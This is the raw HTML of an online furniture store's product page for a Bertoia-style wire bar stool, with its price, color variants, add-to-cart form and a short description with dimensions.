                <img src="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=416" alt="Bertoia Style Bar Stool - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/bertoia-bar-stool"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Bertoia Style Bar Stool
                </h1>
                <a href="/products/bertoia-bar-stool" class="product__title">
                  <h2 class="h1">
                    Bertoia Style Bar Stool
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$242.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$242.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="768797237">
                  
<input type="hidden" name="product-id" value="320441245" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/bertoia-bar-stool"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - White
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Black"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":768797237,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-162","requires_shipping":true,"taxable":true,"featured_image":{"id":893048001,"product_id":320441245,"position":7,"created_at":"2014-05-27T23:17:03-04:00","updated_at":"2019-10-26T12:57:11-04:00","alt":"Bertoia Style Bar Stool - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031","variant_ids":[768797237]},"available":true,"name":"Bertoia Style Bar Stool - White","public_title":"White","options":["White"],"price":24200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Bertoia Style Bar Stool - living-essentials","id":7798947925,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":768797241,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"EEI-162","requires_shipping":true,"taxable":true,"featured_image":{"id":893047981,"product_id":320441245,"position":2,"created_at":"2014-05-27T23:17:03-04:00","updated_at":"2019-10-26T12:57:10-04:00","alt":"Bertoia Style Bar Stool - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-BLK_2.jpg?v=1572109030","variant_ids":[768797241]},"available":true,"name":"Bertoia Style Bar Stool - Black","public_title":"Black","options":["Black"],"price":24200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Bertoia Style Bar Stool - living-essentials","id":7798784085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-BLK_2.jpg?v=1572109030"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="768797237"
          >White - $242.00</option><option
            
            
            value="768797241"
          >Black - $242.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Bertoia Style Bar Stool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Bertoia Style Bar Stool</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="768797237"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="320441245" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="768797237"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&width=500"
                        alt="Bertoia Style Bar Stool - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bertoia Style Bar Stool
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$242.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$242.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/products/bertoia-bar-stool"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                        selected
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                    <option
                                      value='Black'
                                      data-options='Black'
                                      
                                      
                                    >
                                      Black
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":768797237,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-162","requires_shipping":true,"taxable":true,"featured_image":{"id":893048001,"product_id":320441245,"position":7,"created_at":"2014-05-27T23:17:03-04:00","updated_at":"2019-10-26T12:57:11-04:00","alt":"Bertoia Style Bar Stool - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031","variant_ids":[768797237]},"available":true,"name":"Bertoia Style Bar Stool - White","public_title":"White","options":["White"],"price":24200,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Bertoia Style Bar Stool - living-essentials","id":7798947925,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":768797241,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"EEI-162","requires_shipping":true,"taxable":true,"featured_image":{"id":893047981,"product_id":320441245,"position":2,"created_at":"2014-05-27T23:17:03-04:00","updated_at":"2019-10-26T12:57:10-04:00","alt":"Bertoia Style Bar Stool - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-BLK_2.jpg?v=1572109030","variant_ids":[768797241]},"available":true,"name":"Bertoia Style Bar Stool - Black","public_title":"Black","options":["Black"],"price":24200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Bertoia Style Bar Stool - living-essentials","id":7798784085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-BLK_2.jpg?v=1572109030"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>The minimal nature of this Bertoia style Wire Side Chair is an asset for any lover of modern furniture. A simple yet stylish design evoking the height of modern classic design. As comfortable as it is attractive, this is the sort of accent chair that starts conversations. </p>
</li>
<li id="tab2">
<p>White</p>
<p>Black</p>
</li>
<li id="tab3">
<p><span>Overall Product Dimensions: 19"L x 21"W x 41"H</span></p>
<p> </p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/products/bertoia-bar-stool" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_3.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798947925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798751317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-BLK_2.jpg?v=1572109030&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798784085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-BLK_1.jpg?v=1572109030&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798816853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-BLK_3.jpg?v=1572109030&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798849621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_1.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798882389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_2.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
